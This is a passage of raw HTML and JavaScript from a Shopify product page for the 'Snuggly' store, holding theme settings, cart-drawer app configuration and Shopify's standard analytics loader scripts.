5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'product',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '2862514269',
      globalMarketId: 'gid://shopify/Market/2862514269',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019be4de-9399-7029-a135-41bd3e473eba/snap-cart-drawer-561/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019be4de-9399-7029-a135-41bd3e473eba/snap-cart-drawer-561/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '7089370136669',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/en-de/cart/add`,
      cart_change_url: `/en-de/cart/change`,
      cart_update_url: `/en-de/cart/update`,
      cart_url: `/en-de/cart`,
      predictive_search_url: `/en-de/search/suggest`,
      search_url: `/en-de/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 